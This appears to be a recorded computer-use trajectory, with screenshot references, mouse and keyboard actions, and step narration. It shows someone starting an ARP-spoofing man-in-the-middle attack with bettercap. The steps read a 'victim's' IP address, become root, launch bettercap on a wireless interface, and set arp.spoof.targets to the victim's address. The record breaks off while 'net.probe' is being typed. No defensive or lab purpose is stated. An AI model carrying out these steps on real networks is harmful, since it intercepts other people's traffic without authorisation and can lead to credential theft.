
mouse_move(293, 121)

mouse_move(440, 244)

Scroll the victim's ipconfig output to read IPv4 192.168.0.134 and gateway 192.168.0.1.
scroll(down, 3)

mouse_move(271, 238)

mouse_move(594, 131)

mouse_move(682, 259)

mouse_move(681, 293)

Become root with sudo -i and start bettercap on the wlan1 interface.
text(sudo -i)

text(bettercap -iface wlan1)

List bettercap's modules with help, then show help for arp.spoof and its parameters.
text(heklp)

mouse_move(229, 96)

text(hek)

text(spoof)

Set arp.spoof.targets to the victim 192.168.0.134, then begin a net.probe command.
double_click(247, 424)

double_click(235, 424)

text(set arp.spoof.targets)

text(192.1)

text(68.0.13)

text(4)

text(net.probe o)
